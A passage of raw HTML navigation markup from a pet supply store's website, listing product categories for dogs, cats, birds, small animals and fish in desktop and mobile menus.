    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/50-health-care"
                                                                                class="cbp-column-title nav-link cbp-category-title">Health Care</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/151-calcium-and-multi-vitamins">Calcium And Multi Vitamins</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/277-supplements">Supplements</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/280-medicines">Medicines</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-12" class="cbp-hrmenu-tab cbp-hrmenu-tab-12  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/16-Small-Animal" class="nav-link" >

								<span class="cbp-tab-title">
								Small Animals <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/27-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/155-dry-food">Dry Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/294-hay-food">Hay Food</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/26-accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/152-cages-and-crates">Cages And Crates</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/153-toys">Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/197-cage-accessories">Cage Accessories</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/198-bottles-">Bottles</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/179-litter-trays"
                                                                                class="cbp-column-title nav-link cbp-category-title">LITTER &amp; TRAYS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/270-litter">Litter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/271-trays">Trays</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/227-grooming"
                                                                                class="cbp-column-title nav-link cbp-category-title">Grooming</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/228-shampoos-conditioners">Shampoos &amp; Conditioners</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/297--cleaning-and-potty"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cleaning and Potty</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/298-urine-and-stain-removers">Urine and Stain Removers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-15" class="cbp-hrmenu-tab cbp-hrmenu-tab-15  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/17-Fish" class="nav-link" >

								<span class="cbp-tab-title">
								Fish <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/29-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/141-fish-food">Fish Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/204-turtle-food">Turtle food</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/28-accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/156-filters">Filters</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/158-lights">Lights</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/159-pumps">Pumps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/205-nets">Nets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/283-crates-mats">Crates  &amp; Mats</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/30-aquarium-decor"
                                                                                class="cbp-column-title nav-link cbp-category-title">Aquarium Decor</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/138-aquarium-plastic-plants">Aquarium Plastic Plants</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/139--aquarium-decorative-rocks"> Aquarium Decorative Rocks</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-19" class="cbp-hrmenu-tab cbp-hrmenu-tab-19 ">
	<a href="https://www.marshallspetzone.com/health-care/4318-11476-consultation-fee-for-vet-online.html#/vet_online-consultation" class="nav-link" >

								<span class="cbp-tab-title">
								Vet Online</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-16" class="cbp-hrmenu-tab cbp-hrmenu-tab-16 ">
	<a href="https://www.marshallspetzone.com/183-clearance-sale" class="nav-link" >

								<span class="cbp-tab-title">
								COMBO</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-18" class="cbp-hrmenu-tab cbp-hrmenu-tab-18 ">
	<a href="https://www.marshallspetzone.com/blog/#" class="nav-link" >

								<span class="cbp-tab-title">
								Blog</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-17" class="cbp-hrmenu-tab cbp-hrmenu-tab-17 ">
	<a href="/cdn-cgi/l/email-protection#f69f989099b69b9784859e979a9a858693828c999893d895999bc98583949c939582cbb4839a9dd3c4c6b98492938485" class="nav-link" target="_blank">

								<span class="cbp-tab-title">
								Bulk Orders</span>
														</a>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<ul id="iqitmegamenu-mobile">
		


	
	<li><a href="https://www.marshallspetzone.com/">Home</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/13-Dog">Dog</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/33-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/72-dog-food">Dry Food</a></li><li><a href="https://www.marshallspetzone.com/347-puppy-food-">Puppy Food</a></li><li><a href="https://www.marshallspetzone.com/73-wet-food">Wet Food</a></li><li><a href="https://www.marshallspetzone.com/191-milk-replacers">Milk Replacers</a></li><li><a href="https://www.marshallspetzone.com/307-veterinary-diets">Veterinary Diets</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/83-dog-medicine">Health Care</a>
	<ul><li><a href="https://www.marshallspetzone.com/85-dewormers">Dewormers</a></li><li><a href="https://www.marshallspetzone.com/86-supplements">Supplements</a></li><li><a href="https://www.marshallspetzone.com/223-medicines">Medicines</a></li><li><a href="https://www.marshallspetzone.com/230-flea-and-tick">Flea and Tick</a></li><li><a href="https://www.marshallspetzone.com/289-calming-support">Calming Support</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/77-treats-rawhide">Treats &amp; Rawhide</a>
	<ul><li><a href="https://www.marshallspetzone.com/97-biscuits-bakery">Biscuits &amp; Bakery</a></li><li><a href="https://www.marshallspetzone.com/98-bones-rawhide">Bones &amp; Rawhide</a></li><li><a href="https://www.marshallspetzone.com/99-chewy-treats">Chewy Treats</a></li><li><a href="https://www.marshallspetzone.com/101-munchies">Munchies</a></li><li><a href="https://www.marshallspetzone.com/341-ice-cream">Ice Cream</a></li><li><a href="https://www.marshallspetzone.com/345-cheese-">Cheese</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/40-grooming">Grooming</a>
	<ul><li><a href="https://www.marshallspetzone.com/74-bathing-utilities">Bathing Utilities</a></li><li><a href="https://www.marshallspetzone.com/75-brushes-combs">Brushes &amp; Combs</a></li><li><a href="https://www.marshallspetzone.com/76-dental-care">Dental Care</a></li><li><a href="https://www.marshallspetzone.com/78-deodorants">Deodorants</a></li><li><a href="https://www.marshallspetzone.com/79-nail-clippers-trimmers">Nail Clippers &amp; Trimmers</a></li><li><a href="https://www.marshallspetzone.com/80-shampoos-conditioners">Shampoos &amp; Conditioners</a></li><li><a href="https://www.marshallspetzone.com/81-soaps-powders">Soaps &amp; Powders</a></li><li><a href="https://www.marshallspetzone.com/82-wellness-care">Wellness &amp; Care</a></li><li><a href="https://www.marshallspetzone.com/226-dryers-">Dryers</a></li><li><a href="https://www.marshallspetzone.com/229-tables">Tables</a></li><li><a href="https://www.marshallspetzone.com/315-ear-and-eye-care">Ear and Eye Care</a></li><li><a href="https://www.marshallspetzone.com/346-grooming-table-">Grooming Table</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/19-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/35-cages-and-flight-carriers">Cages and Flight Carriers</a></li><li><a href="https://www.marshallspetzone.com/45-hunter-sticks">Hunter Sticks</a></li><li><a href="https://www.marshallspetzone.com/46-muzzles">Muzzles</a></li><li><a href="https://www.marshallspetzone.com/49-training-and-behavior-aids">Training And Behavior Aids</a></li><li><a href="https://www.marshallspetzone.com/208-dog-fencing-cards">Dog Fencing Cards</a></li><li><a href="https://www.marshallspetzone.com/258-wheelchair">Wheelchair</a></li><li><a href="https://www.marshallspetzone.com/272-cooling-accessories">Cooling Accessories</a></li><li><a href="https://www.marshallspetzone.com/284-crates-mats">Crates &amp; Mats</a></li><li><a href="https://www.marshallspetzone.com/290-dog-barriers">Dog Barriers</a></li><li><a href="https://www.marshallspetzone.com/330-hair-clips-">Hair Clips</a></li><li><a href="https://www.marshallspetzone.com/336-pet-umbrella-">Pet Umbrella</a></li><li><a href="https://www.marshallspetzone.com/342-party-decorations">Party Decorations</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/25-bowls-feeders">Bowls  &amp; Feeders</a>
	<ul><li><a href="https://www.marshallspetzone.com/54-bowl-stands">Bowl Stands</a></li><li><a href="https://www.marshallspetzone.com/55-double-dining-bowls">Double Dining Bowls</a></li><li><a href="https://www.marshallspetzone.com/56-plastic-bowls">Plastic Bowls</a></li><li><a href="https://www.marshallspetzone.com/57-steel-bowls">Steel Bowls</a></li><li><a href="https://www.marshallspetzone.com/58-water-feeders">Water Feeders</a></li><li><a href="https://www.marshallspetzone.com/224-food-dispensers">Food Dispensers</a></li><li><a href="https://www.marshallspetzone.com/252-slow-feeders">Slow Feeders</a></li><li><a href="https://www.marshallspetzone.com/281-fancy-bowls">Fancy Bowls</a></li><li><a href="https://www.marshallspetzone.com/282-colored-bowls">Colored Bowls</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/31-beds-huts">Beds &amp; Huts</a>
	<ul><li><a href="https://www.marshallspetzone.com/51-flat-beds">Flat Beds</a></li><li><a href="https://www.marshallspetzone.com/52-huts">Huts</a></li><li><a href="https://www.marshallspetzone.com/53-round-beds">Round Beds</a></li><li><a href="https://www.marshallspetzone.com/249-square-beds">Square Beds</a></li><li><a href="https://www.marshallspetzone.com/264-wooden-dog-house">Wooden Dog House</a></li><li><a href="https://www.marshallspetzone.com/323-cushions">Cushions</a></li><li><a href="https://www.marshallspetzone.com/325-blanket">Blanket</a></li><li><a href="https://www.marshallspetzone.com/331-mat">Mat</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/32-collars--harness-leashes">Collars , Harness, &amp;  Leashes</a>
	<ul><li><a href="https://www.marshallspetzone.com/59-body-harnesses">Body Harnesses</a></li><li><a href="https://www.marshallspetzone.com/60-chokes-chains">Chokes &amp; Chains</a></li><li><a href="https://www.marshallspetzone.com/61-collar-leash-sets">Collar Leash Sets</a></li><li><a href="https://www.marshallspetzone.com/62-collars">Collars</a></li><li><a href="https://www.marshallspetzone.com/63-ropes-leashes">Ropes &amp; Leashes</a></li><li><a href="https://www.marshallspetzone.com/162-dog-tags">Name Tags and Name Collars</a></li><li><a href="https://www.marshallspetzone.com/219-bells-pendents">Bells &amp; Pendents</a></li><li><a href="https://www.marshallspetzone.com/349-key-chain">Key Chain</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/43-toys">Toys</a>
	<ul><li><a href="https://www.marshallspetzone.com/90-ball-toys">Ball Toys</a></li><li><a href="https://www.marshallspetzone.com/91-extreme-chew-toys">Extreme Chew Toys</a></li><li><a href="https://www.marshallspetzone.com/95-rope-toys">Rope Toys</a></li><li><a href="https://www.marshallspetzone.com/96-squeaky-toys">Squeaky Toys</a></li><li><a href="https://www.marshallspetzone.com/163-fun-toys">Fun Toys</a></li><li><a href="https://www.marshallspetzone.com/225-rubber-toys">Rubber Toys</a></li><li><a href="https://www.marshallspetzone.com/293-strong-toys">Strong Toys</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/87-clothes">Clothes</a>
	<ul><li><a href="https://www.marshallspetzone.com/102-bandanas">Bandanas</a></li><li><a href="https://www.marshallspetzone.com/103-winter-wear">Winter Wear</a></li><li><a href="https://www.marshallspetzone.com/104-girl-fashion">Girl Fashion</a></li><li><a href="https://www.marshallspetzone.com/105-rain-coats">Rain Coats</a></li><li><a href="https://www.marshallspetzone.com/106-t-shirts">T-shirts</a></li><li><a href="https://www.marshallspetzone.com/108-footwear">Footwear</a></li><li><a href="https://www.marshallspetzone.com/176-bows-ties">Bows &amp; Ties</a></li><li><a href="https://www.marshallspetzone.com/217-cooling-goggles">Cooling Goggles</a></li><li><a href="https://www.marshallspetzone.com/244-tuxedo-">Tuxedo</a></li><li><a href="https://www.marshallspetzone.com/328-neck-bands">Neck Bands</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/167-cleaning-potty-odour-control">Cleaning Potty &amp; Odour Control</a>
	<ul><li><a href="https://www.marshallspetzone.com/180-odor-and-stain-removers">Odor and Stain Removers</a></li><li><a href="https://www.marshallspetzone.com/182-pet-wipes">Pet Wipes</a></li><li><a href="https://www.marshallspetzone.com/316-diapers-and-pads">Diapers and Pads</a></li><li><a href="https://www.marshallspetzone.com/317-potty-training-sprays">Potty Training Sprays</a></li><li><a href="https://www.marshallspetzone.com/48-poop-scoopers">Poop Scoopers</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/14-Cat">Cat</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/118-cat-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/120-dry-food">Dry Food</a></li><li><a href="https://www.marshallspetzone.com/348-kitten-food">Kitten Food</a></li><li><a href="https://www.marshallspetzone.com/121-wet-food">Wet food</a></li><li><a href="https://www.marshallspetzone.com/313-milk-replacers-">Milk Replacers</a></li><li><a href="https://www.marshallspetzone.com/314-veterinary-diets-">Veterinary Diets</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/233-health-care">Health care</a>
	<ul><li><a href="https://www.marshallspetzone.com/234-supplements">Supplements</a></li><li><a href="https://www.marshallspetzone.com/268-medicines">Medicines</a></li><li><a href="https://www.marshallspetzone.com/273-dewormers">Dewormers</a></li><li><a href="https://www.marshallspetzone.com/308-flea-and-tick">Flea and Tick</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/39-cat-litter">Litters &amp; Trays</a>
	<ul><li><a href="https://www.marshallspetzone.com/126-litters">Litters</a></li><li><a href="https://www.marshallspetzone.com/166-litter-accessories">Litter Accessories</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/38-grooming">Grooming</a>
	<ul><li><a href="https://www.marshallspetzone.com/123-brushes-and-combs">Brushes And Combs</a></li><li><a href="https://www.marshallspetzone.com/125-shampoos-and-conditioners">Shampoos And Conditioners</a></li><li><a href="https://www.marshallspetzone.com/165-wellness-care">Wellness &amp; Care</a></li><li><a href="https://www.marshallspetzone.com/250-deodorant">Deodorant</a></li><li><a href="https://www.marshallspetzone.com/340-soaps-powders">Soaps &amp; Powders</a></li><li><a href="https://www.marshallspetzone.com/344-dental-care">Dental Care</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/20-Accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/109-cages-and-crates">Cages And Crates</a></li><li><a href="https://www.marshallspetzone.com/218-goggles">Goggles</a></li><li><a href="https://www.marshallspetzone.com/329-hair-clips-">Hair Clips</a></li><li><a href="https://www.marshallspetzone.com/337-pet-umbrella-">Pet Umbrella</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/23-bowls-feeders-">Bowls  &amp; Feeders</a>
	<ul><li><a href="https://www.marshallspetzone.com/113-plastic-bowls">Plastic Bowls</a></li><li><a href="https://www.marshallspetzone.com/114-rubber-bottom-bowls">Rubber Bottom Bowls</a></li><li><a href="https://www.marshallspetzone.com/115-stand-bowls">Stand Bowls</a></li><li><a href="https://www.marshallspetzone.com/116-steel-bowls">Steel Bowls</a></li><li><a href="https://www.marshallspetzone.com/335-water-feeders">Water Feeders</a></li><li><a href="https://www.marshallspetzone.com/338-fancy-bowls">Fancy Bowls</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/34-beds">Beds</a>
	<ul><li><a href="https://www.marshallspetzone.com/110-flat-beds">Flat Beds</a></li><li><a href="https://www.marshallspetzone.com/111-hut">Hut</a></li><li><a href="https://www.marshallspetzone.com/112-round-beds">Round Beds</a></li><li><a href="https://www.marshallspetzone.com/265-wooden-beds">Wooden Beds</a></li><li><a href="https://www.marshallspetzone.com/324-cushions">Cushions</a></li><li><a href="https://www.marshallspetzone.com/332-mat">Mat</a></li><li><a href="https://www.marshallspetzone.com/333-scratch-beds">Scratch Beds</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/36-collars-name-tags">Collars &amp; Name Tags</a>
	<ul><li><a href="https://www.marshallspetzone.com/214-collar-charms">Collar &amp; Charms</a></li><li><a href="https://www.marshallspetzone.com/246-cat-name-tags">Customized Collars - Name Tags</a></li><li><a href="https://www.marshallspetzone.com/339-body-harnesses">Body Harnesses</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/42-toys">Toys</a>
	<ul><li><a href="https://www.marshallspetzone.com/130-ball-toys">Ball Toys</a></li><li><a href="https://www.marshallspetzone.com/131-fun-toys">Fun Toys</a></li><li><a href="https://www.marshallspetzone.com/132-interactive-toys">Interactive Toys</a></li><li><a href="https://www.marshallspetzone.com/134-scratch-toys">Scratch Toys</a></li><li><a href="https://www.marshallspetzone.com/287-tree-toys">Tree Toys</a></li><li><a href="https://www.marshallspetzone.com/288-post-toys">Post Toys</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/147-treats">Treats</a>
	<ul><li><a href="https://www.marshallspetzone.com/161-chewy-treats">Chewy Treats</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/235-clothes">Clothes</a>
	<ul><li><a href="https://www.marshallspetzone.com/236-frocks">Frocks</a></li><li><a href="https://www.marshallspetzone.com/237-hoodies">Hoodies</a></li><li><a href="https://www.marshallspetzone.com/238-sweaters">Sweaters</a></li><li><a href="https://www.marshallspetzone.com/239-jackets">Jackets</a></li><li><a href="https://www.marshallspetzone.com/240-t-shirts">T- Shirts</a></li><li><a href="https://www.marshallspetzone.com/266-foot-wear">Foot wear</a></li><li><a href="https://www.marshallspetzone.com/326-bandanas">Bandanas</a></li><li><a href="https://www.marshallspetzone.com/327-bows-ties">Bows &amp; Ties</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/302-cleaning-and-potty">Cleaning and Potty</a>
	<ul><li><a href="https://www.marshallspetzone.com/303-urine-and-stain-removers">Urine and Stain Removers</a></li><li><a href="https://www.marshallspetzone.com/304-deodorizers">Deodorizers</a></li><li><a href="https://www.marshallspetzone.com/334-diapers-">Diapers</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/15-Bird">Bird</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/21-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/142-cages">Cages</a></li><li><a href="https://www.marshallspetzone.com/143-toys">Toys</a></li><li><a href="https://www.marshallspetzone.com/257-bird-harness">Bird Harness</a></li><li><a href="https://www.marshallspetzone.com/278-breeding-box">Breeding Box</a></li><li><a href="https://www.marshallspetzone.com/279-nest-and-shells">Nest and Shells</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/22-bowls-feeders">Bowls &amp; Feeders</a>
	<ul><li><a href="https://www.marshallspetzone.com/145-plastic-bowls-feeders">Plastic Bowls &amp; Feeders</a></li><li><a href="https://www.marshallspetzone.com/209-steel-feeders">Steel Feeders</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/24-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/149-dry-food">Dry Food</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/50-health-care">Health Care</a>
	<ul><li><a href="https://www.marshallspetzone.com/151-calcium-and-multi-vitamins">Calcium And Multi Vitamins</a></li><li><a href="https://www.marshallspetzone.com/277-supplements">Supplements</a></li><li><a href="https://www.marshallspetzone.com/280-medicines">Medicines</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/16-Small-Animal">Small Animal</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/26-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/152-cages-and-crates">Cages And Crates</a></li><li><a href="https://www.marshallspetzone.com/153-toys">Toys</a></li><li><a href="https://www.marshallspetzone.com/197-cage-accessories">Cage Accessories</a></li><li><a href="https://www.marshallspetzone.com/198-bottles-">Bottles</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/27-food">Food</a>
